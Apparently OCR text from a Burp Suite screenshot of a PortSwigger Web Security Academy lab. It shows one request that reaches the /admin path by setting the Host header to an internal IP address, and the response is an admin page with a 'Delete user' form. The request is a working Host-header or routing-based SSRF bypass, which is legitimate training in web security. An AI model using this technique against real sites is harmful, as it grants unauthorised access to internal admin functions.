 Send
Cancel
<
>
Target: https://0acb003203d56259c1f12b0600bb0082.web-security-academy.net
HTTP/
Request
Pretty
Raw
Hex
\n
1 GET
https://0acb003203d56259c1f12b0600bb0082.web-security-acade
my.net/admin HTTP/1.1
2 Host: 192.168.0.39
3 Cookie: _lab=
8dIRaDcX8sC9HXstCCOfkWyyqCm%2bx5cRx9JZotcyHN01%2bLJXN19GFkh
bj6fSy3a1pSZW2u%2fjOs%3d; session=
YB412Ev1d5FSWo2NQmStRtVYBvkW7ZiO
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty
Raw
Hex
Render
\n
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <form style='margin-top: 1em' class='login-form'
action='/admin/delete' method='POST'>
54 <input required type="hidden" name="csrf" value="
Ep6oXY3o25HEBtS2OmopzRUAUNx2Unh3">
55 <label>
Username
</label>
56 <input required type='text' name='username'>
57 <button class='button' type='submit'>
Delete user
</button>
58 </form>
59 </div>
60 </section>
61 </div>
62 </body>
63 </html>
64